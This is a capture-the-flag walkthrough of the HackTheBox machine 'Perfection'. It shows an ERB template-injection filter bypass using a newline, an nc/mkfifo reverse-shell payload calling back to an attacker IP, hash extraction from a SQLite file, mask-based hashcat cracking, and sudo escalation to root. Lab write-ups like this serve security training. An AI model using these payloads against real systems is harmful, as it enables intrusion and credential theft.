HackTheBox - Perfection
This box starts off with a website that provides a form to calculate weighted grades.
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -sV -sC 10.10.11.253
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 11:29 CET
Nmap scan report for 10.10.11.253
Host is up (0.036s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80:e4:79:e8:59:28:df:95:2d:ad:57:4a:46:04:ea:70 (ECDSA)
|_ 256 e9:ea:0c:1d:86:13:ed:95:a9:d0:0b:c8:22:e4:cf:e9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.40 seconds

There is a page to calculate weighted grades.
A request can be submitted for this, but it’s noted in the response that the grades need to add up to 100.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
Origin: http://10.10.11.253
Connection: close
Referer: http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests: 1
category1=a&grade1=1&weight1=1&category2=aa&grade2=2&weight2=3&category3=aaa&grade3=3&weight3=3&category4=aaaaa&grade4=4&weight4=4&category5=aaaaaa&grade5=5&weight5=5
1
2
3
<p>Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.</p>
</form>
Please reenter! Weights do not add up to 100.
Foothold
Whenever we see user input being reflected on the webpage, we think of “Server-Side Template Injection (SSTI)”. There is a check for “bad characters” and the classic payloads are being blocked. We can bypass it by using %0A, %0A is a URL-encoded representation of the newline character (\n) in ASCII encoding which signifies the end of a line. This bypass works because when regex filter is applied to user input, it may expect input to conform to a specific pattern. By injecting a newline character (%0A) into the input, it can potentially disrupt the regex pattern matching process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
Origin: http://10.10.11.253
Connection: close
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3=N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&grade5=1&weight5=0&category1=a%0A<%25%3d7*7%25>
The validation is bypassed as “7*7” is executed and 49 is printed on the page.
1
2
3
4
5
6
7
8
<p>Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.</p>
</form>
Your total grade is 1%<p>a
49
: 1%</p><p>N/A: 0%</p><p>N/A: 0%</p><p>N/A: 0%</p><p>N/A: 0%</p>
</div>
</div>
</div>
We can now try to get remote code execution.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Origin: http://10.10.11.253
Connection: close
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3=N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&grade5=1&weight5=0&category1=aaa%0A<%25%3d+`whoami`+%25>
The name “susan” gets printed in the results, the remote code execution has succeeded.
1
2
3
4
5
6
7
<p>Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.</p>
</form>
Your total grade is 1%<p>aaa
susan
: 1%</p><p>N/A: 0%</p><p>N/A: 0%</p><p>N/A: 0%</p><p>N/A: 0%</p>
</div>
We can now get a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 280
Origin: http://10.10.11.253
Connection: close
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3=N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&grade5=1&weight5=0&category1=aaa%0A<%25%3d+`rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.14.49+1234+>/tmp/f`+%25>
A reverse shell has been executed and user access has been achieved.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.11.253] 40692
bash: cannot set terminal process group (992): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ ls
main.rb
public
views
susan@perfection:~/ruby_app$ pwd
/home/susan/ruby_app
susan@perfection:~/ruby_app$ cd ..
susan@perfection:~$ ls
Migration
ruby_app
user.txt
susan@perfection:~$ cat user.txt
cat user.txt
fa41**REDACTED**3da9
Privilege Escalation
A database named “pupilpath_credentials.db” in the “Migration” directory caught my attention.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
susan@perfection:~$ ls -a
.
..
.bash_history
.bash_logout
.bashrc
.cache
.gnupg
.lesshst
.local
Migration
.profile
.python_history
ruby_app
.sqlite_history
.sudo_as_admin_successful
user.txt
.vimrc
susan@perfection:~$ cd Migration
susan@perfection:~/Migration$ ls
pupilpath_credentials.db
PupilPath is an app that allows parents, teachers, and students to access their child’s class performance information on the go, such as grades, attendance, and schedule.
Examining the database, we find hashed credentials.
1
2
3
4
5
6
7
8
9
10
11
12
susan@perfection:~/Migration$ strings pupilpath_credentials.db
SQLite format 3
tableusersusers
CREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
Stephen Locke154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8S
David Lawrenceff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87aP
Harry Tylerd33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393O
Tina Smithdd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57Q
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
In “/var/spool/mail/”, we find a file called “susan”, which contains the incoming mail for the “susan” user.
The directory “/var/spool/mail” is commonly used in linux to store user mailboxes. Each user typically has a file within this directory that contains their incoming mail.
1
2
3
4
5
6
7
8
9
10
11
12
13
susan@perfection:/var/spool/mail$ cat susan
cat susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful student
We can now try to crack the hash based on the password rules that we got from the stored mail ({firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ hashcat -m 1400 hash.txt -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susa**REDACTED**9210
$ ssh susan@10.10.11.253
susan@10.10.11.253's password:
susan@perfection:~$ sudo -l
[sudo] password for susan:
Matching Defaults entries for susan on perfection:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User susan may run the following commands on perfection:
(ALL : ALL) ALL
susan@perfection:~$ sudo bash
root@perfection:~# id
uid=0(root) gid=0(root) groups=0(root)
root@perfection:~# cat /root/root.txt
32cf**REDACTED**947a